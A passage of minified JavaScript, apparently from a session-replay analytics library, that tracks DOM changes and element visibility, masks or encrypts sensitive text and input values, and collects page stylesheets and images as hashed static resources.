stopped.");this.Nt.reobserve===!1&&t[this.gh]||(Bt.visibilityObserver.nbElements.increase(),t[this.gh]=!0,this.watchIntersection(t))}ph(){this.Da=csSymbol("isVisible"),this.gh=csSymbol("ObservedElement"),this.mh=csSymbol("LinkedElement"),this.fp=csSymbol("Tracked")}dp(t){this.Ma.add(t);for(let e of this.N_(t))this.Ma.add(e);this.recheckCssVisibilityAll()}recheckCssVisibilityAll(){ut(this.Ma.keys(),t=>{!t.isConnected||Tt.areAncestorsHiddenByCSS(t)||t[this.gh]&&this.watchIntersection(t)}),this.Ma.clear()}watchIntersection(t){this.U.unobserve(t),this.Vn.unobserve(t);let e=Tt.getTopAncestorHiddenByCSS(t);e?(e!==t&&(this.pp(e,t),this.watchMutation(e)),this.watchMutation(t)):this.Vn.observe(t)}watchMutation(t,e=!0){e&&delete t[this.Da],this.Vn.unobserve(t);let i={attributeFilter:["style","class","hidden"]};this.U.observe(t,i)}handleIntersection(t){for(let e of t){let i=e.target;if(!e.isVisible){Tt.isVisibleInDocument(i)||this.M_(i);continue}let n=this.Nt.allowSameMatch||!e.target[this.Da];e.target[this.Da]=!0,n&&!this.Nt.delay&&this.onVisibilityChanged(e.target,lr.VisibleInViewPort)}this.Nt.delay&&csSetTimeout(()=>{for(let e of t){let i=e.isIntersecting&&e.isVisible;e.target[this.Da]&&i&&this.onVisibilityChanged(e.target,lr.VisibleInViewPort)}},this.Nt.delay)}M_(t){Bt.visibilityObserver.hiddenElements.increase();let e=Tt.getTopElement(t);this.watchMutation(t),e&&(this.O_.observe(e),this.pp(e,t),this.watchMutation(e,!1))}pp(t,e){var i;(t[this.mh]=(i=t[this.mh])!==null&&i!==void 0?i:new Set).add(e)}N_(t){var e,i;let n=[],o=(i=(e=t[this.mh])===null||e===void 0?void 0:e.values())!==null&&i!==void 0?i:[];return ut(o,c=>csArray.prototype.push.call(n,c)),n}onVisibilityChanged(t,e){if(e===lr.VisibleInViewPort&&this.Nt.trackOnce){if(this.Vn.unobserve(t),this.U.unobserve(t),t[this.fp])return;t[this.fp]=!0}this.R(t,e)}static isSupported(){return Zl.isSupported()}}return St([F()],s.prototype,"observe",null),St([Sr({wait:50}),F(),ne("recheckCssVisibilityAll")],s.prototype,"recheckCssVisibilityAll",null),St([F()],s.prototype,"watchIntersection",null),St([F()],s.prototype,"watchMutation",null),St([F(),ne("VisibilityObserver.handleIntersection")],s.prototype,"handleIntersection",null),St([F()],s.prototype,"onVisibilityChanged",null),s})(),lr=(()=>{let s;return function(r){r.VisibleInViewPort="VisibleInViewPort",r.HiddenByAnother="HiddenByAnother",r.Hidden="Hidden"}(s||(s={})),s})(),th={delay:1e3,trackOnce:!0,reobserve:!1},UE=(()=>{class s{constructor(t){this.R=t,this.xs=new yn,this.D_=e=>{_e(()=>{for(let i of e)i.type==="childList"&&ut(i.addedNodes,n=>{de(n,NodeFilter.SHOW_TEXT).visitAll(c=>{this.xs.has(c)||(this.xs.add(c),this.R(c))})})})},this.Un=new Ge(this.D_)}observe(){this.Un.observe(),de(document,NodeFilter.SHOW_TEXT).visitAll(e=>{this.xs.add(e),this.R(e)})}disconnect(){this.xs.clear(),this.Un.disconnect()}}return s})(),is=(()=>{let s;return function(r){r.ENCRYPTED_NODE_PROP="encrypted";function t(n){return yt.getProperty(n,r.ENCRYPTED_NODE_PROP)===!0}r.shouldEncrypt=t;function e(n){yt.setProperty(n,r.ENCRYPTED_NODE_PROP,!0)}r.markEncryptedNode=e;function i(n){yt.setProperty(n,r.ENCRYPTED_NODE_PROP,void 0)}r.unmarkEncryptedNode=i}(s||(s={})),s})(),js=(()=>{let s;return function(r){r.EDITABLE_NODE_PROP="editableNode";function t(n){var o;return"nodeType"in n?yt.getProperty(n,r.EDITABLE_NODE_PROP)===!0:((o=n.metadata)===null||o===void 0?void 0:o[r.EDITABLE_NODE_PROP])===!0}r.isEditableNode=t;function e(n){yt.setProperty(n,r.EDITABLE_NODE_PROP,!0)}r.markEditableNode=e;function i(n){yt.setProperty(n,r.EDITABLE_NODE_PROP,void 0)}r.unmarkEditableNode=i}(s||(s={})),s})(),jE=(()=>{class s extends qe{constructor(){super(),this.ci=new Set,this.yh=new Set,this.Eh=new Set,this.ps=!1,this.kt=new li,this.gp=new UE(t=>{let e=Tt.getParentElement(t);!e||!e.isConnected||z.isMaskedElement(e)||z.isMaskedElementChild(e)||is.shouldEncrypt(e)||js.isEditableNode(e)||ln(e)||dn(e)||un(e)||fo(t.data)||(this.ci.add(e),this.watchElements())})}onStart(){li.isSupported()&&(this.kt.start((t,e)=>this.onVisibilityChanged(t,e)),this.gp.observe())}onStop(){li.isSupported()&&(this.kt.stop(),this.gp.disconnect(),this.ci.clear(),this.yh.clear(),this.Eh.clear())}setAnonymization(t){this.ps=t}watchElements(){if(!this.isStarted)return;let t=this.ci;this.ci=new Set;for(let e of cs(t))!e.isConnected||this.yh.has(e)||(this.yh.add(e),Kr(csNodechildNodes.apply(e),i=>csNodenodeType.apply(i)===3)&&this.kt.observe(e))}onVisibilityChanged(t,e){e!==lr.VisibleInViewPort||this.ps&&!ss.isWhitelistedElement(t)||ut(csNodechildNodes.apply(t),i=>{if(csNodenodeType.apply(i)!==3)return;let n=i.data;this.Eh.has(n)||(this.Eh.add(n),this.produceEvent({type:"TextVisibility",text:n,state:e}))})}}return ls([F(),Sr({wait:50,mode:"trailing"})],s.prototype,"watchElements",null),ls([F()],s.prototype,"onVisibilityChanged",null),s})(),eh=(()=>{let s;return function(r){function t(e){return e.type==="TextVisibility"}r.isTextVisibilityEvent=t}(s||(s={})),s})();function ho(s){var r;let t=(r=s.attributes)===null||r===void 0?void 0:r.type;if(t!=null)return csString.prototype.trim.call(csString.prototype.toLowerCase.call(t))}var HE=(()=>{class s extends Fi{constructor(t,e,i=new vr,n=null,o=!1){super(),this.D=i,this.Na=n,this.captureAnonymizedPlaceholders=o,this.Tr=new Wu(t,e,i,n,o)}setAnonymization(t){this.Tr.setAnonymization(t)}isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||eh.isTextVisibilityEvent(t)||fi.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||fi.isAttributeChangedEvent(t)&&typeof t.newValue=="string"||t.domEvent==="characterDataChanged")}processEvent(t){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.k_(t);if(eh.isTextVisibilityEvent(t))return t.text=this.D.checkAndAnonymizePII(t.text,this.Na),t;switch(t.domEvent){case"initialDOM":case"nodesAdded":this.vh(t);break;case"attributeChanged":this.x_(t);break;case"characterDataChanged":this.L_(t);break}return t}k_(t){var e,i;let n=t.type==="DOM_PATCH"?t.diff:t.state,o=t.state;for(let c in n){let u=o[c],d=o[u.parent];switch(u.type){case ke.TEXT_NODE:case ke.COMMENT_NODE:{let p=n[c];if(pt(p.data)){if(d.localName==="script"){p.data="";continue}}else continue;let{anonymizedValue:g,withAnonymization:_}=this.Tr.getAnonymizedValue((e=p.data)!==null&&e!==void 0?e:"",d.localName,d.metadata);p.anonymized=_,p.data=g;break}case ke.ELEMENT_NODE:{let p=n[c];if(p.attributes)for(let g in p.attributes){let _=p.attributes[g],w=ho(u);p.attributes[g]=this.Tr.getAnonymizedAttributeValue(u.namespaceURI,u.localName,g,_,w)}!((i=p.state)===null||i===void 0)&&i.value&&(p.state.value=qu(p.state.value,ho(u)));break}}}return t}vh(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes,i;t.domEvent==="nodesAdded"&&(i={targetLocalName:t.targetLocalName,targetProps:t.targetProps});for(let n of e)this.Tr.sanitize(n,i)}x_(t){if(!t.isSvg&&t.newValue){if(t.localName===null){t.newValue="";return}t.newValue=this.Tr.getAnonymizedAttributeValue(t.namespace,t.localName,t.attribute,t.newValue,t.inputType)}}L_(t){t.newValue=this.Tr.getAnonymizedValue(t.newValue,t.parentLocalName,t.parentProps).anonymizedValue}}return ls([ne("AnonymizedTextProcessor.processEvent")],s.prototype,"processEvent",null),s})();function BE(s){let r=s.localName,t=ho(s);return r==="textarea"||r==="input"&&t!=="number"&&t!=="checkbox"&&t!=="radio"&&t!=="password"}var FE=(()=>{class s extends Fi{constructor(t){super(),this.mp=t}isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||fi.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||t.domEvent==="characterDataChanged")}processEvent(t){var e;if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.V_(t);switch(t.domEvent){case"initialDOM":case"nodesAdded":this.vh(t);break;case"characterDataChanged":if(!((e=t.targetProps)===null||e===void 0)&&e[is.ENCRYPTED_NODE_PROP])return this.Sh(t.timestamp,t.target,t.newValue,t),null}return t}yp(t){var e;return!!(!((e=t.metadata)===null||e===void 0)&&e[is.ENCRYPTED_NODE_PROP])}V_(t){var e;let i=0,n=t.type==="DOM_PATCH"?t.diff:t.state;for(let[o,c]of Object.entries(n)){let u=+o,d=t.state[u];switch(d.type){case ke.TEXT_NODE:{let p=c,g=p.data;if(typeof g!="string")break;let _=d.parent?t.state[d.parent]:void 0;if((_==null?void 0:_.localName)==="style")break;this.yp(d)&&(p.data=Pi(g),this.Sh(t.timestamp,u,g),i++);break}case ke.ELEMENT_NODE:{let p=c;if(!(!((e=p.state)===null||e===void 0)&&e.value))break;let g=p.state.value;BE(d)&&this.yp(d)&&this.U_(t.timestamp,u,g,qu(g,ho(d)));break}}}return i>0&&it.counters.sensitiveElements.count("encrypted-text-elements",i),t}vh(t){let e=0,i=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let n of i)yt.traverse(n,(o,c)=>{if(is.shouldEncrypt(o)&&(o.nodeType===ke.TEXT_NODE||o.nodeType===ke.COMMENT_NODE)){let u=o;this.Sh(t.timestamp,o.csId,u.data),u.data=Pi(u.data),e++}});e>0&&it.counters.sensitiveElements.count("encrypted-text-elements",e)}Sh(t,e,i,n){if(!(i!=null&&i.length))return;let o=new sn(async c=>{let u=await se.asymmetricEncrypt(i);if(u)c({timestamp:t,type:"encryptedCharacterDataChanged",target:e,rawData:Pi(i),encryptedData:u,encryptionMetadata:this.mp});else if(n)n.newValue=Pi(n.newValue),c(n);else{let d={type:"warning",message:`Failed to encrypt data of length ${i.length}`,timestamp:t};c(d)}});this.emitEvent(o)}U_(t,e,i,n){if(!(i!=null&&i.length))return;let o=new sn(async c=>{let u=await se.asymmetricEncrypt(i);if(u)c({timestamp:t,type:"inputEncryptedText",target:e,value:n,encryptedData:u,encryptionMetadata:this.mp});else{let d={type:"warning",message:`Failed to encrypt input value of length ${i.length}`,timestamp:t};c(d)}});this.emitEvent(o)}}return s})(),vt=(()=>{let s;return function(r){r[r.ELEMENT_NODE=1]="ELEMENT_NODE",r[r.ATTRIBUTE_NODE=2]="ATTRIBUTE_NODE",r[r.TEXT_NODE=3]="TEXT_NODE",r[r.CDATA_SECTION_NODE=4]="CDATA_SECTION_NODE",r[r.COMMENT_NODE=8]="COMMENT_NODE",r[r.DOCUMENT_NODE=9]="DOCUMENT_NODE",r[r.DOCUMENT_TYPE_NODE=10]="DOCUMENT_TYPE_NODE",r[r.DOCUMENT_FRAGMENT_NODE=11]="DOCUMENT_FRAGMENT_NODE",r[r.CSS_STYLESHEET_NODE=50]="CSS_STYLESHEET_NODE"}(s||(s={})),s})();function rl(s){let r=csString.prototype.trim.call(s);if(s==="")return[];let[t,e]=$E(r);return e?(yr(t,",")||(e=zE(e)),[sh(t),...rl(e)]):[sh(t)]}function $E(s){return csString.prototype.split.call(s,/\s(.+)/)}function sh(s){return csString.prototype.split.call(s,/,$/)[0]}function zE(s){return csString.prototype.split.call(s,/,(.+)/)[1]||""}var GE=/(@import\s*("([^"]+)"|'([^']+)'))|(url\s*\(\s*((("([^"\]]+)"|'([^'\]]+)')\s*)|([^)\]]+))\)(?!\\))/g;function qE(s,r){return csString.prototype.replace.call(s,GE,(...e)=>{let i=e[3]||e[4],n=e[9]||e[10]||e[11],o=YE((i||n).trim()),c=i?"@import ":"",u=r(o)||o;return`${c}url(${WE(u)})`})}function WE(s){return csString.prototype.indexOf.call(s,'"')===-1?`"${s}"`:csString.prototype.indexOf.call(s,"'")===-1?`'${s}'`:s}function Yr(s){let r=new Set;return qE(s,t=>{var e,i;return r.add((i=(e=csString.prototype.match.call(t,/^["|'](.*)?["|']$/))===null||e===void 0?void 0:e[1])!==null&&i!==void 0?i:t),t}),cs(r)}function YE(s){let r=/(\\)*\\(?:([a-fA-F0-9]{1,6})|(.))[\n\t\x20]?/g;return csString.prototype.replace.call(s,r,(t,e,i,n)=>{if(e==="\\")return csString.prototype.slice.call(t,1);if(n)return n;let o=parseInt(i,16);return 55296<=o&&o<=57343||o===0||o>1114111?"\uFFFD":csString.fromCodePoint(o)})}var ih=(()=>{class s{static async toStaticResourceEvent(t,e,i){let n=await s.j_(t);if(!n)return null;let o=await s.Ep(n),c=He(t)?void 0:t,u={type:"StaticResourceManagerEvent",timestamp:i,resourceId:e,resource:{hash:o,data:n}};return c&&(u.originalResourceName=c),u}static async toCSSStaticResourceEvent(t,e,i,n){let o=await s.H_(t,n),c=rs(t),u=o.get(c);if(!u)return null;let d={type:"StaticResourceManagerEvent",timestamp:i,resourceId:e,resource:{hash:u.hash,data:u.data}};return o.delete(c),o.size&&(d.nestedResources=[],o.forEach(p=>{p&&csArray.prototype.push.call(d.nestedResources,{hash:p.hash,data:p.data})})),d}static async Ep(t){let e=await t.arrayBuffer(),i=await crypto.subtle.digest(this.vp,e);return Ga(i)}static async j_(t){let e;if(!He(t))e=await(await window.fetch(t)).blob();else{let i=ml(t);if(!i)return null;e=i}return e}static async H_(t,e){let i=new Map,n=rs(t),c=[{resourceRawPath:t,resourceAbsolutePath:n}];for(;c.length>0;){let u=csArray.prototype.pop.call(c);if(!e&&u.resourceAbsolutePath!==null&&!He(u.resourceAbsolutePath)){i.set(u.resourceAbsolutePath,null);continue}if(i.get(u.resourceAbsolutePath)===void 0)try{if(u.resourceRawPath===null||csString.prototype.indexOf.call(u.resourceRawPath,".css")>0){if(!u.data){let w=await fetch(u.resourceAbsolutePath);u.data=await w.text()}u.nestedResources||(u.nestedResources=Yr(u.data));let g=!1,_=!1;for(let w of u.nestedResources){let T=He(w)?w:u.resourceAbsolutePath?np(w,u.resourceAbsolutePath):rs(w),D=i.get(T);if(D!==void 0){if(D!==null){let O=s.B_(D,w);u.data=mt.stringReplaceAll(u.data,w,O)}continue}Vi(c,O=>O.resourceAbsolutePath===T)!==void 0||(g=!0,_||(csArray.prototype.push.call(c,u),_=!0),csArray.prototype.push.call(c,{resourceRawPath:w,resourceAbsolutePath:T}))}if(!g){let w=await s.F_(u.data);i.set(u.resourceAbsolutePath,{hash:w.hash,data:w.data})}}else{let g;if(!He(u.resourceAbsolutePath))g=await(await fetch(u.resourceAbsolutePath)).blob();else{let w=ml(u.resourceAbsolutePath);if(!w){i.set(u.resourceAbsolutePath,null);continue}g=w}let _=await s.Ep(g);i.set(u.resourceAbsolutePath,{hash:_,data:g})}}catch{i.set(u.resourceAbsolutePath,null)}}return i}static B_(t,e){let i=`cs://resources/${t.hash}`;return He(e)||(i+=`?${s._h}=${e}`),i}static async F_(t){let e=new Blob([t],{type:"text/css"}),i=await e.arrayBuffer(),n=await crypto.subtle.digest(s.vp,i);return{data:e,hash:Ga(n)}}}return s.vp="SHA-256",s._h="original-resource-name",s})(),lc=(()=>{class s extends Fi{get busy(){return this.Ah>0}constructor(){super(),this.$_="cssrm://",this.z_=1,this.gs=!1,this.Ah=0}isListening(t){if(s.isSupported()){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return!0;if(!fi.isDOMEvent(t))return!1}else return!1;return t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||t.domEvent==="attributeChanged"||t.domEvent==="characterDataChanged"}processEvent(t){if(t.type!=="DomEvent")return this.G_(t);switch(t.domEvent){case"initialDOM":case"nodesAdded":this.q_(t);break;case"attributeChanged":this.W_(t);break;case"characterDataChanged":this.Y_(t);break}return t}disableOnlineAssets(){this.gs=!1}enableOnlineAssets(){this.gs=!0}isOnlineAssetsActivated(){return this.gs}G_(t){var e;let i=t.type==="DOM_PATCH"?t.diff:t.state;for(let n in i){let o=i[n],c=t.state[n],u=t.state[c.parent];switch(c.type){case vt.TEXT_NODE:this.Sp(o,u==null?void 0:u.localName);break;case vt.CSS_STYLESHEET_NODE:{if(o=o,o.cssRules)for(let d in o.cssRules){let p=o.cssRules[d],g=this.Rr(p);g!==null&&(o.cssRules[d]=g)}break}case vt.ELEMENT_NODE:{o=o;let d=o.attributes;if(!d)continue;if(d.style&&(d.style=this.Rr(d.style)),(this._p(c.localName)||this.wp(c.localName,u==null?void 0:u.localName))&&("src"in d&&(d.src=this.bh(d.src)),"srcset"in d&&(d.srcset=this.Th(d.srcset))),this.gs&&c.localName==="link"&&(!((e=d.href)===null||e===void 0)&&e.length)&&d.rel==="stylesheet"){let p=this.Hi(rs(d.href),!0);d["data-cs-original-href"]=d.href,d.href=p}}}}return t}q_(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let i of e)yt.traverse(i,(n,o)=>{if(n.nodeType===ke.TEXT_NODE&&o){this.Sp(n,o.localName);return}if(!os.isElement(n))return;let c=os.getAttribute(n,"style");if(c!=null&&c.value&&(c.value=this.Rr(c.value)),this._p(n.localName)||this.wp(n.localName,o==null?void 0:o.localName)){let u=os.getAttribute(n,"src");u!=null&&u.value&&(u.value=this.bh(u.value));let d=os.getAttribute(n,"srcset");if(d){d.value=this.Th(d.value);return}}if(this.X_(n)&&this.gs){let u=Vi(n.attributes,p=>p.name==="href");if(!u||!u.value)return;let d=this.Hi(rs(u.value),!0);csArray.prototype.push.call(n.attributes,{name:"data-cs-original-href",namespaceURI:"",value:u.value}),u.value=d}})}Sp(t,e){if(!t||e!=="style")return;let i=this.Rr(t.data);i!==null&&(t.data=i)}Y_(t){if(t.parentLocalName!=="style"||!t.newValue)return;let e=this.Rr(t.newValue);e!==null&&(t.newValue=e)}W_(t){if(!t.newValue||t.newValue===t.oldValue)return;let e=t.attribute==="src",i=t.attribute==="srcset";if(t.attribute==="style"){t.newValue=this.Rr(t.newValue);return}if(!e&&!i)return;let o=t.localName==="img",c=t.localName==="source"&&t.parentLocalName&&t.parentLocalName==="picture";!o&&!c||(e&&(t.newValue=this.bh(t.newValue)),i&&(t.newValue=this.Th(t.newValue)))}bh(t){return He(t)||this.gs?this.Hi(t,!1,$.now()):t}Th(t){if(!this.gs)return t;let e=t,i=rl(t);for(let n of i){let o=this.Hi(rs(n),!1);e=csString.prototype.replace.call(e,n,o)}return e}Rr(t){let e=Yr(t),i=t,n=$.now();for(let o of e){let c=He(o);if(!(c||this.gs)||this.K_(o))continue;let u=Mp(o),d=o;c?d=this.Hi(o,!1,n):this.gs&&(u?d=this.Hi(o,!0,n):d=this.Hi(rs(o),!1,n)),i=csString.prototype.replace.call(i,o,d)}return i}Hi(t,e,i=$.now()){let n=this.z_++;this.Ah++;let o=e?ih.toCSSStaticResourceEvent:ih.toStaticResourceEvent,c=new sn(async u=>{try{let d=await o(t,n,i,this.gs);u(d||{type:"warning",message:`Failed to process static resource: ${t}`})}catch(d){u({type:"warning",message:d})}finally{this.Ah--}});return this.emitEvent(c),this.$_+n}_p(t){return t==="img"}wp(t,e){return t==="source"&&e==="picture"}X_(t){return t.localName==="link"&&csArray.prototype.some.call(t.attributes,e=>e.name==="rel"&&e.value==="stylesheet")}static isSupported(){return zh()&&Fd()&&!!csArray.from}K_(t){return csString.prototype.replace.call(t,/['"]+/g,"").length===0}}return ls([ne("StaticResourceManagerProcessor.processEvent")],s.prototype,"processEvent",null),s})(),jr=console;var Ni={debug:(...s)=>jr.debug(...s),log:(...s)=>jr.log(...s),info:(...s)=>jr.info(...s),warn:(...s)=>jr.warn(...s),error:(...s)=>jr.error(...s)},hc=(()=>{class s{push(t){let e={value:t};this.Cr?(this.Rh.next=e,this.Rh=e):(this.Cr=e,this.Rh=e)}pushMany(t){for(let e of t)this.push(e)}shift(){if(!this.Cr)return;let t=this.Cr;return this.Cr=t.next,this.Cr||(this.Rh=void 0),t.value}isEmpty(){return!this.Cr}}return s})(),rn=(()=>{let s;return function(r){r[r.High=0]="High",r[r.Low=1]="Low"}(s||(s={})),s})(),nl=(()=>{class s{constructor(){this.Ap=new hc,this.bp=new hc,this.length=0}push(t,e=rn.Low){return e===rn.High?this.Ap.push(t):this.bp.push(t),this.length+=1}shift(){if(this.length!==0)return this.length-=1,this.Ap.shift()||this.bp.shift()}isEmpty(){return this.length===0}}return s})(),XE=(()=>{class s{get length(){return this.wt.length}constructor(){this.Hn=[],this.wt=new nl,this.Ch=new Set}J_(t){switch(t.type){case"attributes":return`-${t.attributeNamespace}-${t.attributeName}`;default:return""}}Q_(t){switch(t.type){case"pointerOverElement":case"customElementRegistration":return}return`${ot(t.target)}-${t.type}${this.J_(t)}`}Z_(t){switch(t.type){case"state":return rn.High;default:return rn.Low}}tw(t){let e=this.Q_(t);if(e){if(this.Ch.has(e))return;this.Ch.add(e)}return this.wt.push({mutation:t,key:e},this.Z_(t))}ew(){this.Hn.length!==0&&(csArray.prototype.forEach.call(csArray.prototype.flat.call(this.Hn),t=>this.tw(t)),this.Hn=[])}push(t){csArray.prototype.push.call(this.Hn,t)}shift(){this.ew();let t=this.wt.shift();if(t)return t.key&&this.Ch.delete(t.key),t.mutation}isEmpty(){return this.wt.isEmpty()&&this.Hn.length===0}}return s})(),KE=(()=>{class s{constructor(t){this.ve=t,this.ka=!1,this.ks=new WeakSet,this.xa=e=>{let i=e.getRootNode();i&&this.ks.has(i)&&this.ve(e)}}observe(t){this.ks.has(t)||(this.ks.add(t),this.ka||(ai.subscribe(this.xa),this.ka=!0))}disconnect(){this.ka&&(ai.unsubscribe(this.xa),this.ka=!1),this.ks=new WeakSet}}return s})(),_a=new WeakMap,wa=new WeakMap;function rh(s,r){if(!s||typeof s!="object"&&typeof s!="function")return s;if(_a.has(s))return _a.get(s);let t=r();return _a.set(s,t),t}function uc(s,r){return s.prototype=r.prototype,Object.defineProperty(s,"toString",{value:()=>r.toString()}),s}function JE(s,r,t,e,i){Object.defineProperty(s,r,{set(n){var o;let c=(o=t.set)===null||o===void 0?void 0:o.apply(this,[n]);return e(this,[r],[n],c),c},get(){var n;let o=(n=t.get)===null||n===void 0?void 0:n.apply(this);return rh(o,()=>{let c=new Proxy(o,{get(u,d){let p=Reflect.get(u,d);return typeof p!="function"?p:rh(p,()=>i&2?uc(function(...g){let _=wa.get(this)||this,w=Reflect.apply(p,_,g);return e(_,[r,d],g,w),w},p):uc(function(...g){let _=wa.get(this)||this;return Reflect.apply(p,_,g)},p))},set:i&1?(u,d,p)=>{let g=Reflect.set(u,d,p);return e(u,[r,d],[p],g),g}:Reflect.set});return wa.set(c,o),c})}})}function QE(s,r,t,e){let i={};t.get&&(i.get=t.get),t.set&&(i.set=function(n){let o=t.set.call(this,n);return e(this,[r],[n],o),o}),t.value&&(i.value=uc(function(...n){let o=Reflect.apply(t.value,this,n);return e(this,[r],n,o),o},t.value),i.writable=t.writable!==!1),t.configurable!==void 0&&(i.configurable=t.configurable),t.enumerable!==void 0&&(i.enumerable=t.enumerable),Object.defineProperty(s,r,i)}function Ht(s,r,t,e={}){let i=s&&s.prototype?s.prototype:s;if(!i)return()=>{};let n=csSymbol.for(`fd_spy_${r}`);if(n in i){let d=i[n];return d.add(t),()=>d.delete(t)}let o=i[n]=new Set([t]),c=Object.getOwnPropertyDescriptor(i,r);if(!c)return Ni.warn(`Could not find descriptor for ${r} on target`,i),()=>o.delete(t);let u=(...d)=>{for(let p of o)try{p(...d)}catch(g){Ni.warn(`Error in spy hook for ${r} on target`,i,g)}};return e.mode?JE(i,r,c,u,e.mode):QE(i,r,c,u),()=>o.delete(t)}function Pe(s,r,t){let e=i=>t(i.target);return s.addEventListener(r,e,{capture:!0,passive:!0}),()=>{s.removeEventListener(r,e,{capture:!0})}}var ZE=(()=>{class s{constructor(t){this.ve=t,this.Pt=new WeakMap,this.Se=e=>this.ve({type:"state",target:e}),this.Tp=e=>this.ve({type:"setAdoptedStyleSheets",target:e}),this.Ir=e=>this.ve({type:"styleSheetUpdated",target:e}),this.Bn=e=>{var i;let n=(i=this.iw(e))===null||i===void 0?void 0:i.parentStyleSheet;n&&this.Ir(n)},this.rw=e=>this.ve({type:"styleSheetDisabledChanged",target:e}),this.Rp=e=>this.ve({type:"activeElementChanged",target:e.ownerDocument}),this.xa=e=>this.ve({type:"metadataChanged",target:e})}nw(t){return csNodenodeType.apply(t)===vt.DOCUMENT_NODE}ow(t){let e=[Pe(t,"input",this.Se),Pe(t,"change",this.Se),Pe(t,"checked",this.Se),Pe(t,"scroll",this.Se),Pe(t,"toggle",this.Se),Pe(t,"focusin",this.Rp),Pe(t,"focusout",this.Rp),Pe(t,"pointerover",i=>{this.ve({type:"pointerOverElement",target:i.ownerDocument,element:i})}),Pe(t,"pointerout",i=>{this.ve({type:"pointerOverElement",target:i.ownerDocument,element:null})}),Pe(t,"load",i=>{switch(i.localName){case"iframe":case"link":this.ve({type:"loaded",target:i});break}})];this.La(t,()=>{csArray.prototype.forEach.call(e,i=>i())})}aw(t){let e=t.defaultView;if(!e)return;let i=[Pe(e,"resize",()=>this.Se(t)),Pe(t,"visibilitychange",()=>this.Se(t)),Pe(t,"fullscreenchange",()=>this.Se(t)),Ht(e.Document,"adoptedStyleSheets",this.Tp,{mode:2}),Ht(e.ShadowRoot,"adoptedStyleSheets",this.Tp,{mode:2}),Ht(e.Element,"attachShadow",(n,o,c,u)=>{this.ve({type:"attachShadow",target:n,shadowRoot:u})}),Ht(e.HTMLInputElement,"value",this.Se),Ht(e.HTMLInputElement,"checked",this.Se),Ht(e.HTMLSelectElement,"selectedIndex",this.Se),Ht(e.CSSStyleSheet,"insertRule",this.Ir),Ht(e.CSSStyleSheet,"deleteRule",this.Ir),Ht(e.CSSStyleSheet,"replace",this.Ir),Ht(e.CSSStyleSheet,"replaceSync",this.Ir),Ht(e.CSSStyleSheet,"addRule",this.Ir),Ht(e.CSSStyleRule,"style",this.Bn,{mode:1}),Ht(e.CSSGroupingRule,"insertRule",this.Bn),Ht(e.CSSGroupingRule,"deleteRule",this.Bn),Ht(e.CSSStyleDeclaration,"setProperty",this.Bn),Ht(e.CSSStyleDeclaration,"removeProperty",this.Bn),Ht(e.StyleSheet,"disabled",this.rw),Ht(e.HTMLDialogElement,"show",this.Se),Ht(e.HTMLDialogElement,"showModal",this.Se),Ht(e.HTMLDialogElement,"close",this.Se),Ht(e.CustomElementRegistry,"define",(n,o,c)=>{this.ve({type:"customElementRegistration",target:t,name:c[0]})})];this.La(t,()=>{csArray.prototype.forEach.call(i,n=>n())})}iw(t){for(;t.parentRule!==null;)t=t.parentRule;return t}lw(t){let e=new csMutationObserver(i=>{this.ve(i)});e.observe(t,{childList:!0,subtree:!0,attributes:!0,characterData:!0}),this.La(t,()=>{e.disconnect()})}hw(t){let e=new KE(this.xa);e.observe(t),this.La(t,()=>{e.disconnect()})}La(t,e){this.Pt.get(t)==null||csArray.prototype.push.call(this.Pt.get(t),e)}observe(t){this.Pt.has(t)||(this.Pt.set(t,[]),this.ow(t),this.nw(t)&&this.aw(t),this.lw(t),this.hw(t))}disconnect(t){let e=this.Pt.get(t)||[];for(let i of e)try{i()}catch(n){Ni.warn(n)}this.Pt.delete(t)}}return s})(),Yu=new nl,Nt,tv=40,ev=10;function sv(s){return csSetTimeout(()=>{let r=0,t=0,e=performance.now(),i=!0;s({get hasTimeLeft(){return r%ev===0&&(t=performance.now(),i=t-e<tv),r++,i}})},0)}function nh(){var s;let r=(s=Nt==null?void 0:Nt.subTasks)===null||s===void 0?void 0:s.shift();return r?(r.subTasks=Nt==null?void 0:Nt.subTasks,r):Yu.shift()}function Xu(){sv(s=>{for(Nt||(Nt=nh());s.hasTimeLeft&&Nt;){Nt.isRunning=!0;try{Nt.isEnded=Nt.run(s)!==!0}catch(r){Ni.error("Error occurred while running task:",r),Nt.isEnded=!0}Nt.isRunning=!1,(Nt.isEnded||Nt.isAborted)&&(Nt=nh())}Nt&&Xu()})}function Hr(s,r=rn.Low){let t={run:s,isAborted:!1,isEnded:!1,abort:()=>{t.isAborted=!0}};return Nt!=null&&Nt.isRunning?(Nt.subTasks=Nt.subTasks||new nl,Nt.subTasks.push(t,r)):Yu.push(t,r)===1&&!Nt&&Xu(),t}var iv=40;function oh(s){return csString.prototype.replace.call(s,/[:\\]/g,"\\$&")}function Aa(s){return csString.prototype.replace.call(s,/\\([:\\\\])/g,"$1")}var ba=["nextSibling","firstChild","contentDocument","shadowRoot","sheetId"];function Ta(s,r){return!!s&&r in s&&!!s[r]}var ah={"http://www.w3.org/1999/xhtml":void 0,"http://www.w3.org/2000/svg":"svg"},dc=(()=>{class s{constructor(t){this.R=t,this.G=new ZE(e=>{this.Ih.push(e),this.uw()}),this.Ke={},this.Je=new Map,this.Ih=new XE,this.Fn=new Map,this.processedMutationsCount=0,this.serializedNodeCount=0,this.Cp=0,this.Ip=iv}disconnect(){for(let t of this.Fn.values())this.G.disconnect(t);this.Fn.clear()}observe(t){return this.disconnect(),this.Va(t),this}getState(t=!0){let e=this.Ke;return this.Ke={...e},t&&this.Pp(),e}getChanges(){let t={};for(let[i,n]of this.Je){let o=this.Ke[i];if(!(n&&!o))if(o&&!n)t[i]=ri(o);else{let c=gu(n,o);c!==void 0&&(t[i]=c)}}return this.Pp(),pu(t)?t:void 0}setFrameRate(t){return this.Ip=t/1e3,this}onChange(t){return 